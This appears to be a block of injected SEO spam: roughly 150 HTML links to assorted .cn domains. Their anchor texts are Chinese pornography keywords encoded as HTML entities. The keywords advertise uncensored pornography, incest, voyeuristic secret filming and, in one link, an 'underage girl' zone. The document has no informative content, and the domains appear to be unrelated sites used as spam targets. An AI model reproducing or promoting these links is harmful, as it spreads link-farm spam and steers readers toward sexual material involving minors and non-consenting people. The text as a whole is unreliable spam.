<a href="http://fangzhanwang.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://x430.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://zhywbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://goxgo.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://lghw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hbncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lunching.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aevc.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://my12.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://kk3w.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://zyston.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kytkr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zfjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cp69.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oasismc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vhpv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://edache.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://idyjy.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smktdz.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://w414.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://37hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://game26.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsbar.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://th29.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://wx86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://aa-w.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://comidc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://nanss.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqcid.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://sosoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://cai12.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://09kiss.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://office01.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://ditwo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://czhmcj.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://populations.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://sciensky.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56776.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://hqco2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
